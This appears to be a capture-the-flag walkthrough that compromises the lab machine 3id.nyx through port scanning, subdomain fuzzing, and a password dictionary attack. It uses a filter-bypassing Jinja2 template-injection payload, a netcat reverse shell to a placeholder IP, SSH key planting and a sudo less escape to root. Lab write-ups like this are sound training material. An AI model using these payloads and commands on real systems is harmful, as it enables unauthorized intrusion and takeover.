To begin, we perform a quick port scan with Nmap to see which ports are open.
sudo nmap -sS --min-rate 4500 -n -Pn 192.168.1.131 -vvv

Once we know that ports 22 and 80 are open, we run a more detailed scan on those ports and save the output to a file called target.
nmap -sCV -p22,80 -n -Pn 192.168.1.131 -oN target

When trying to access the website hosted by the victim machine, our machine cannot resolve the domain, so it doesn’t know how to reach it.

To fix that, we add the domain to /etc/hosts with its corresponding IP.
192.168.1.131 3id.nyx
Now we can access the website without problems.

After looking through the different sections, we don’t find any obvious way to continue, so we use Wfuzz to see if any subdomains exist.
wfuzz -u http://3id.nyx/ --hw=12 -H "Host: FUZZ.3id.nyx" -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt

We find the subdomain beta.3id.nyx.
📝 NOTE: We also add this subdomain to /etc/hosts.
When accessing the subdomain beta.3id.nyx, we see some Beta Testing Notes for EidGreetings, and there we find a user called alouch.

Since the main page had a login, we can try a dictionary attack against the site’s web form using Wfuzz again.
wfuzz -c -z file,/usr/share/wordlists/rockyou.txt --hl=217 -d "username=alouch&password=FUZZ" http://3id.nyx/login

We find the password for the user alouch.

There is a new section called Shared Greetings that contains messages sent to us, and among them we see that the /greet/share endpoint has a parameter named template which is vulnerable to SSTI.

http://3id.nyx/greet/share?id=1&template={{7*'7'}}

When trying to run various payloads, the site blocks them because it has a filter that forbids functions like: read, os, open, popen, etc.

We bypass the forbidden words: read, open, os, system, popen, app, import…
To exploit it, we reach os via the subprocess.Popen class which is at position [262] in an internal system list, without using import or typing any blocked words, and run the id command:
{{ [][].__class__.__base__.__subclasses__()[262].__init__.__globals__["o".__add__("s")]|attr("pop"+"en")("id")|attr("re"+"ad")() }}

Since we have RCE, we execute a Reverse Shell to access the victim machine.
http://3id.nyx/greet/share?id=1&template={{[][].__class__.__base__.__subclasses__()[262].__init__.__globals__["o".__add__("s")]|attr("pop"+"en")("nc -c /bin/bash YOUR_IP 4444")|attr("re"+"ad")()}}
Privilege escalation to Alouch
Once inside, if we look at the permissions of the file /home/alouch/.ssh/authorized_keys we see it has an ACL set that shows the www-data user has write permissions on it. That means we can copy our machine’s public SSH key and paste it there to allow SSH access as user alouch.

echo "YOUR_PUBLIC_SSH_KEY" > /home/alouch/.ssh/authorized_keys
Now, as user alouch we can obtain the User Flag.
Privilege escalation to Root
Running sudo -l shows we can execute a script called maintenance_cleanup.sh as root without supplying a password.

#!/bin/bash
# EidGreetings System Log Maintenance and Review Script
DEFAULT_LOG="/var/log/eidgreetings/app.log"
VIEW_FILE="${1:-$DEFAULT_LOG}"
if [ ! -f "$VIEW_FILE" ]; then
echo "Error: File '$VIEW_FILE' not found."
exit 1
fi
# The script uses 'less' to view the file, which can be escaped
/usr/bin/less "$VIEW_FILE"
Contents of maintenance_cleanup.sh
This script opens the app log with less. If the file doesn’t exist, it notifies you and exits. The file exists (although it is empty), but that doesn’t prevent us from exploiting the vulnerability: if you run the script with sudo, less runs as root and inside it you can simply type !/bin/bash to spawn a shell as root.
sudo /opt/eid_scripts/maintenance_cleanup.sh

We obtain the Root Flag and machine pwned!!